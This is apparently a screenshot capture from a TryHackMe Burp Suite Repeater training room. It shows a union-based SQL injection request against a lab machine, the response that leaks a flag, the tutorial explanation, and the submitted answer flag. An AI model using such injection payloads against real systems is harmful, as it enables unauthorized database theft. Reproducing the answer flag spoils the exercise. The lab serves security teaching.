 Burp Suite Community E...
TryHackMe | Burp Suite:...
root@kali: /home/kali
06:48 AM
Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.211.214 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about/0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.211.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.211.214/about/
9 Upgrade-Insecure-Requests: 1
10
11
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 14 Nov 2021 11:47:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
? Search... 0 matches
Done 3,619 bytes | 349 millis
TryHackMe | Burp Suite: Repeater - Mozilla Firefox
TryHackMe | Burp Suite: × About | Jameson Wolfe × TryHackMe | SQL Injectio × +
https://tryhackme.com/room/burpsuiterepeater
burp
GHDB
Title IP Address Expires
Bastion v1.5 10.10.211.214 1h 07m 15s
? Add 1 hour
Terminate
bio , and notes .
Considering our task, it seems a safe bet that our target column is notes .
Finally, we are ready to take the flag from this database -- we have all of the information that we need:
• The name of the table: people .
• The name of the target column: notes .
• The ID of the CEO is 1 ; this can be found simply by clicking on Jameson Wolfe's profile on the /about/ page and
checking the ID in the URL.
Let's craft a query to extract this flag:
0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1
Hey presto, we have a flag!
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1
.1
2 Host: 10.10.86.74
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Response
Pretty Raw Hex Render \n
10 <html lang=en>
11 <head>
12 <title>
About | THM{ }
</title>
No answer needed
Correct Answer
Exploit the union SQL injection vulnerability in the site.
What is the flag?
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh}
Submit
Task 9 Conclusion Room Conclusion
Created by tryhackme and MuirlandOracle